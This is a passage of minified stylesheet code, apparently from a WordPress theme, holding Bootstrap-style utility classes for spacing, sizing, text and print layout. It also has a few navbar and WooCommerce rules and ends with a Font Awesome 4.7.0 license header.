rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.aligncenter,.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.aligncenter,.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#53f!important}a.text-primary:focus,a.text-primary:hover{color:#2600e6!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media
print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px
solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead
th{border-color:#dee2e6}.table .thead-dark
th{color:inherit;border-color:#dee2e6}}.wrapper{padding:30px
0}#wrapper-hero{padding:0!important}.bypostauthor,.gallery-caption,.sticky{font-size:inherit}.wrapper#wrapper-sticky{border-bottom:1px solid #dee2e6}#wrapper-footer-full,#wrapper-static-hero{background-color:#e9ecef}.wp-caption{font-size:inherit}.wp-caption-text{font-size:inherit}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.entry-footer
span{padding-right:10px}#secondary img,article img,figure,img,img.wp-post-image{max-width:100%;height:auto}a.skip-link{position:fixed;z-index:1000;top:0;right:0}.jumbotron{margin-bottom:0}.navbar-dark .navbar-nav .dropdown-menu .nav-link{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529!important;text-align:inherit;white-space:nowrap;background:0 0;border:0}.navbar-dark .navbar-nav .dropdown-menu .nav-link:focus,.navbar-dark .navbar-nav .dropdown-menu .nav-link:hover{color:#16181b!important;text-decoration:none;background-color:#f8f9fa}.navbar-dark .navbar-nav .dropdown-menu .nav-link.active,.navbar-dark .navbar-nav .dropdown-menu .nav-link:active{color:#fff!important;text-decoration:none;background-color:#53f}.navbar-dark .navbar-nav .dropdown-menu .nav-link.disabled,.navbar-dark .navbar-nav .dropdown-menu .nav-link:disabled{color:#6c757d!important;background-color:transparent}.navbar-light .navbar-brand
a{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand a:focus,.navbar-light .navbar-brand a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand
a{color:#fff}.navbar-dark .navbar-brand a:focus,.navbar-dark .navbar-brand a:hover{color:#fff}.navbar
h1{font-weight:400}.woocommerce-input-wrapper{width:100%}figure.woocommerce-product-gallery__wrapper{max-width:inherit!important}@media (min-width:768px){#coupon_code.input-text{width:110px!important}}
/*!
/*!
 *  Font Awesome 4.7.0x by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
